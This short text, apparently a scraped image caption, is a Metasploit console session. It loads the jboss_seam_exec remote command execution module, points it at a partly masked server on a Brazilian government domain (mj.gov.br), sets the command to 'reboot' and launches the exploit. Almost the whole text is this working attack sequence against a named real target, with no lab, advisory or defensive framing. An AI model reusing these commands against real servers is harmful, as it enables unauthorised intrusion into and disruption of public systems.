 msf > use auxiliary/admin/http/jboss_seam_exec msf auxiliary(jboss_seam_exec) > set RHOST *******.mj.gov.br msf auxiliary(jboss_seam_exec) > set RPORT 80 msf auxiliary(jboss_seam_exec) > set CMD reboot msf auxiliary(jboss_seam_exec) > set TARGETURI  /******/home.seam msf auxiliary(jboss_seam_exec) > exploit